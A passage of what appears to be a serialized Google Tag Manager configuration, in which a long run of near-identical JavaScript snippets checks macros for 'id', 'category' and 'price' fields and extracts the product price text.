headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } 